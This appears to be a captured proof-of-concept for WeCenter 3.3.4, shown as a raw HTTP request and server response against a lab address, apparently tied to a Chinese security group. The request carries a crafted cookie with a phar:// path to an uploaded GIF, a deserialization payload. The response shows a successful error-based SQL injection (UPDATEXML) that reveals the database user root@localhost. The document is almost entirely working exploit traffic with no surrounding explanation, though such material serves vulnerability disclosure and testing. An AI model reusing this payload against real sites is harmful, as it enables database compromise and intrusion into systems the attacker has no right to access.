 GET /WeCenter_3-3-4/?/account/ajax/synch_img/ HTTP/1.1
Host: 172.16.127.245:9096
Accept: application/json, text/javascript, */*; q=0.01
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_2)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/79.0.3945.117
Safari/537.36
Referer:
http://172.16.127.245:9096/WeCenter_3-3-4/?/account/setting/profile/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Cookie: uyj__Session=geeih6s4pri4jabm623fefbaf1;
UM_distinctid=16fcd27e740984-0348b25f41e743-39627c0f-1aeaa0-16fcd27e74
189e;
uyj__user_login=qjtuEqwvUJBTfP1IBbNs8Tji2sLnvX%2FSTYp9AqIs6QPaYXaWxpIv
Lxr7lOnOkQcubiu%2Buna2buvviDFi77IKFh9QkdsKrtpjhPKsJU5N13EfgbVqIO9N39N%
2F9rm6eN5M; CNZZDATA1273638993=973125282-1579693329-%7C1579698733;
ckCsrfToken=sfcmBEAm8S6Ki27u2g7hWMet9dk1KVhW16lPPiMo;uyj__WXConnect={"
access_user":{"headimgurl":"phar:\/\/uploads\/question\/20200122\/422f
17e0310cc79813b694a2554feade.gif","nickname":"test","sex":"1","provinc
e":"xxxx","city":"xx","country":"xxxx"},"access_token":{"openid":"1"}}
If-Modified-Since: Wed, 22 Jan 2020 13:41:58 GMT
Connection: close
HTTP/1.1 500 Internal Server Error
Date: Wed, 22 Jan 2020 14:41:20 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j mod_fcgid/2.3.9
X-Powered-By: PHP/5.6.27
Expires: Mon, 26 Jul 1997 05:00:00 GMT
Cache-Control: no-cache, must-revalidate
Pragma: no-cache
Last-Modified: Wed, 22 Jan 2020 14:41:22 GMT
Connection: close
Content-Type: text/html; charset=utf-8
Content-Length: 153
Database error
------
SQL: SELECT UPDATEXML(1, concat(0xa, user(), 0xa), 1)
Error Message: Mysqli prepare error: XPATH syntax error: '
root@localhost
'
中国白客联盟